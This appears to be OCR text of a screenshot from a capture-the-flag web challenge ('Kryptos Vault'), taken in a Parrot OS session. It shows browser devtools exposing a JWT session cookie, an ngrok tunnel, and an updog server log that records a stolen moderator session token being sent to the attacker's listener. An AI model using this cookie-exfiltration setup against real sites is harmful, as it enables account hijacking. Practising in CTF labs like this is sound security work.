 Mon May 16, 21:29
Applications Places System
Kryptos Vault — Mozilla Firefox
How to ex
How to Ex
Powershe
swisskyre
Iframes in
Kryptos V
LFI Cheat
"pillow" c
Encode A
Problem l
Krypto
178.62.119.24:31080/tickets
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
Settings
logged in as (moderator), logout
KRYPTOS VAULT SUPPORT TICKETS
Submitted 2022-05-16 20:10:27
Message I have lost my rfid for the vault. My vault serial is 000083921.
Please send me a new rfid.
Submitted 2022-05-16 20:10:27
Message Vault 000076439 requires maintenance.
Submitted 2022-05-16 20:15:49
Message test
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 2
Cache Storage
Cookies
http://178.62.119.24:31080
Indexed DB
http://178.62.119.24:31080
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
session eyJhbGciOiJIUz... 178.62.119.24 / Tue, 17 May 2022 2... 156 false false None Mon, 16 May 20
Filter values
Data
session: "eyJhbGciOiJIUzI1NiI...06AJikZeeO231pPZhfE"
Created: "Mon, 16 May 2022 20:29:23 GMT"
Domain: "178.62.119.24"
Expires / Max-Age: "Tue, 17 May 2022 20:29:15 GMT"
HostOnly: true
HttpOnly: false
Last Accessed: "Mon, 16 May 2022 20:29:23 GMT"
Path: "/"
SameSite: "None"
Secure: false
Size: 156
Parsed Value
session: Array
0: "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9"
1: "eyJ1c2VybmFtZSI6Im1...XQiOjE2NTI3MzI5MTN9"
2: "9WO0n8ji8Li_2_zka5Ef...06AJikZeeO231pPZhfE"
length: 3
__proto__: Array
/bin/bash
/bin/bash 126x21
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Grant Smith (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://a9cc-72-74-50-90.ngrok.io -> http://localhost:9090
Forwarding https://a9cc-72-74-50-90.ngrok.io -> http://localhost:9090
Connections ttl opn rt1 rt5 p50 p90
4 0 0.03 0.01 0.02 0.12
HTTP Requests
-------------
GET /test.jpeg 200 OK
GET / 200 OK
GET / 200 OK
GET /test.jpeg 200 OK
/bin/bash 126x21
[user@parrot]─[~/ctf/htbApoc22]
$cd Forensics/
[user@parrot]─[~/ctf/htbApoc22/Forensics]
$subl automation
[user@parrot]─[~/ctf/htbApoc22/Forensics]
$subl automationEncrypted
[user@parrot]─[~/ctf/htbApoc22/Forensics]
$cd ..
[user@parrot]─[~/ctf/htbApoc22]
$cd Web
[user@parrot]─[~/ctf/htbApoc22/Web]
$updog
[+] Serving /home/user/ctf/htbApoc22/Web...
* Running on http://0.0.0.0:9090/ (Press CTRL+C to quit)
127.0.0.1 - - [16/May/2022 21:24:15] "GET /test.jpeg HTTP/1.1" 200 -
127.0.0.1 - - [16/May/2022 21:28:35] "GET /?session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInVpZ
CI6MTAwLCJpYXQiOjE2NTI3MzI5MTN9.9WO0n8ji8Li_2_zka5Ef51P606AJikZeeO231pPZhfE HTTP/1.1" 200 -
127.0.0.1 - - [16/May/2022 21:29:42] "GET /test.jpeg HTTP/1.1" 200 -
127.0.0.1 - - [16/May/2022 21:29:42] "GET /?session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInVpZ
CI6MTAwLCJpYXQiOjE2NTI3MzI5MTN9.9WO0n8ji8Li_2_zka5Ef51P606AJikZeeO231pPZhfE HTTP/1.1" 200 -
Menu Kryptos Vault — Mozill... [Parrot Terminal] /bin/bash Burp Suite Community ... ~/ctf/htbApoc22/Web/n...